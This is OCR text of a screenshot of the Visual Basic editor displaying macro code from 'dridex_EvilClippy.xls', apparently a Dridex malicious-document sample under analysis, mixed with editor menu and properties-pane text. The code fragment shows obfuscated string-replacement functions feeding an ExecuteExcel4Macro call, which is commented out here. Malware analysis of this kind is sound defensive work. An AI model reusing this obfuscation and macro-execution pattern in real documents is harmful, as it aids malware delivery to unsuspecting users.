 Microsoft Visual Basic - dridex_EvilClippy.xls [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a q
Ln 57, Col 1
Project - VBAProject
dridex_EvilClippy.xls - Sheet1 (Code)
(General)
readyToPreview
VBAProject (dridex_Evil
Microsoft Excel Objects
Sheet1 ( )
ThisWorkbook
For y = dl - 4 To dl
'TT = 0: ExecuteExcel4Macro hevoma(ijo, styl, hitss, duos(y), bgum)
Next
ActiveWorkbook.Close anre - anre
End Sub
Function goanre(h As Variant)
goanre = CInt(LTrim(Mid(h, 2, 2)))
End Function
Function hevoma(q, x, e, c, ak As String)
Dim cc As String
rt = "$"
cc = c: ii = "&": v = "'"
ge = ";": hevoma = blasview(rt, e, ii, ak, blasview(ge, q, v, x, cc))
End Function
Function blasview(ten, mo, verg, smj, pdfs As String)
jio = "ok"
blasview = Replace(pdfs, ten, mo): blasview = Replace(blasview, verg, smj)
End Function
Private Sub vprint_Layout(ByVal Index As Long)
'Aready = 9: readyToPreview
Properties - Sheet1
Sheet1 Worksheet
Alphabetic Categorized
(Name) Sheet1
DisplayPageBreak False
DisplayRightToLef False
EnableAutoFilter False
EnableCalculation True
EnableFormatCon True
EnableOutlining False
EnablePivotTable False
EnableSelection 0 - xlNoRestricti
Name
ScrollArea
StandardWidth 8.43
Visible -1 - xlSheetVisib
Immediate